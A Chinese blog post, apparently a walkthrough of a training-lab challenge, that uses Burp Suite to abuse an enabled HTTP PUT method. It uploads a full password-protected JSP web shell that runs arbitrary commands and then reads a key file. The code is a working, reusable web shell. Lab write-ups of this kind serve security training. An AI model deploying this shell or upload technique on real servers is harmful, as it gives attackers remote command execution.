版权声明:原创 多崎巡礼,未经许可禁止转载! https://blog.csdn.net/qq_42357070/article/details/82745640
刷新fit网站 burp截包,repeater,更改不安全的HTTP方法为PUT(将get更改为options可查看服务器支持哪些)

PUT /自定义文件名/ HTTP/1.1
eg: PUT /9.jsp/ HTTP/1.1 (jsp后无空格,反之会报错)
添加以下代码
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c) {
StringBuilder line = new StringBuilder();
try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
String temp = null;while ((temp = buf.readLine()) != null) {
line.append(temp+"\n");}buf.close();} catch (Exception e) {
line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){
out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>(试了各种菜刀连接的jsp一句话,访问jsp报错,菜刀连接回显返回错误信息,很是难受,这一款前花的很不值,不应该一股脑用菜刀的,,,好气哦!)
repeater-go之后,回显201即可
浏览器访问 http://ip/1.jsp?cmd=cat /key.txt&pwd=023
eg:感觉有些取巧,墨者的key很多时候是 key+数字.txt 形式,兴许也是经验之谈??(好牵强的理由。。。)
还是很想用菜刀啊可以清晰的看到目录结构,稳稳的幸福才是真~~~